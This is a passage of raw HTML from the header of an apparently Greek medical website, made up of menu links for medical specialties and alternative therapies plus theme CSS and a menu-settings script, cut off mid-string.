	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36389"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Νευροχειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36390"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%86%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Νεφρολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36391"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ογκολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36392"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Οδοντιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36393"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%81%ce%b8%ce%bf%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ορθοπαιδική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36394"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ουρολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36395"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%cf%86%ce%b8%ce%b1%ce%bb%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Οφθαλμολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36396"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b8%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Παθολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36397"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Παιδιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36399"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Πλαστική Χειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36400"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%bf%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Πνευμονολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36401"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%81%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ρευματολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36402"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b1%ce%b9-%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%cf%84%ce%ac%cf%83%cf%84%ce%b1%cf%83%ce%b7/"><div class="tdb-menu-item-text">Φυσική Ιατρική και αποκατάσταση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36403"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Χειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36404"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%88%cf%85%cf%87%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ψυχιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36405"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%cf%89%cf%84%ce%bf%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%b1%cf%81%cf%85%ce%b3%ce%b3%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ωτορινολαρυγγολογία</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36406 tdb-menu-item-inactive"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Εναλλακτικές Θεραπείες</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36407"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/antistress-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/"><div class="tdb-menu-item-text">Antistress Θεραπείες</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36408"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%b2%cf%8c%cf%84%ce%b1%ce%bd%ce%b1/"><div class="tdb-menu-item-text">Βότανα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36409"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%ce%bf%ce%bc%ce%bf%ce%b9%ce%bf%cf%80%ce%b1%ce%b8%ce%b7%cf%84%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ομοιοπαθητική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36410"><a href="https://www.emedi.gr/category/%ce%b5%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b5%cf%82/%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%b7%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%ae%cf%82/"><div class="tdb-menu-item-text">Συμπληρώματα Διατροφής</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-36411 tdb-menu-item-inactive"><a href="https://www.emedi.gr/category/%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b8%ce%ad%ce%bc%ce%b1%cf%84%ce%b1/"><div class="tdb-menu-item-text">Ιατρικά θέματα</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_header_mega_menu{
                  display: flex;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats{
                  position: relative;
                  padding: 22px 0;
                  width: 200px;
                  max-height: none;
                  vertical-align: top;
                  text-align: left;
                  overflow: visible;
                }.tdb_header_mega_menu .block-mega-child-cats:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  right: 0;
                  width: 100vw;
                  height: 100%;
                  background-color: #fafafa;
                  z-index: -1;
                }.tdb_header_mega_menu .block-mega-child-cats:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 0 1px 0 0;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_header_mega_menu .block-mega-child-cats a{
                  display: block;
                  font-size: 13px;
                  font-weight: 600;
                  color: #333;
                  padding: 5px 22px;
                  position: relative;
                  vertical-align: middle;
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: transparent;
                  z-index: 99;
                }.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{
                  background-color: #fff;
                  color: #4db2ec;
                  border-color: #eaeaea;
                  z-index: 99;
                }.tdb_header_mega_menu .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_mega_menu .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.td-js-loaded .tdb_header_mega_menu .td-audio-player{
                  visibility: inherit;
                }.tdb-mega-modules-wrap{
                  flex: 1;
                  padding: 22px;
                  display: flex;
                  flex-direction: column;
                  justify-content: space-between;
                }.tdb-mega-modules-wrap .td_block_inner{
                  *zoom: 1;
                }.tdb-mega-modules-wrap .td_block_inner:before,
                .tdb-mega-modules-wrap .td_block_inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb-mega-modules-wrap .td_block_inner:after{
                  clear: both;
                }.tdb_module_mm .td-author-photo{
                  display: inline-block;
                }.tdb_module_mm .td-author-photo,
                .tdb_module_mm .td-author-photo img{
                  vertical-align: middle;
                }.tdb_module_mm .td-module-meta-info{
                  text-align: left;
                }.tdi_51 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_51 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_51 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_51 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_51:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_51 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_51 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_51 .entry-thumb{
					background-position: center 50%;
				}.tdi_51 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51 .td-module-meta-info,
				.ie11 .tdi_51 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51 .td-post-vid-time{
					display: block;
				}.tdi_51 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_51 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_51 .td-author-date{
					display: inline;
				}.tdi_51 .td-post-author-name{
					display: none;
				}.tdi_51 .entry-review-stars{
					display: inline-block;
				}.tdi_51 .td-icon-star,
                .tdi_51 .td-icon-star-empty,
                .tdi_51 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51 .td-module-comments{
					display: none;
				}.tdi_51 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_51 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .block-mega-child-cats{
					width: 160px;
				}.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}.tdi_51 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_51 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_51 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_51 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}.tdi_51 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_51 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_51 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_51 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"29","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta 